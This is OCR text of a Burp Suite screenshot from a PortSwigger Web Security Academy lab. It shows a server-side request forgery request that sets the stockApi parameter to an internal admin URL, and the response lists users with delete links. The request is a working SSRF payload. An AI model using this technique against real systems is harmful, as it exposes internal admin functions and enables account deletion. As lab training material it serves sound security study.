 Send
Cancel
Target: https://0a2b0066032345689f5c685800f6
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a2b0066032345689f5c685800f600e6.web-security-academy.net
3 Cookie: session=a7JzeOdXB5Jp03eMteH5SrINCUmSTPw9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2b0066032345689f5c685800f600e6.web-security-academy.net/product?productId
=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0a2b0066032345689f5c685800f600e6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.125:8080/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.125:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
61 <a href="/http://192.168.0.125:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
carlos
2 matches